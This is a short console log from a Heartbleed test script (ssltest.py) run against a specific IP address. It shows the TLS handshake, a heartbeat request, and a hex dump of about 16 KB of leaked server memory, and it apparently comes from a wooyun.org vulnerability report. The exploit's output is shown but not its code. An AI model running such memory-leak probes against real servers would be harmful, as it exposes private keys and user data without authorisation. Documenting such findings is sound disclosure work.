 >ssltest.py 202.96.11.65|more
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3473
 ... received message: type = 22, ver = 0302, length = 587
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00  ....#...........
-- More  --
www.wooyun.org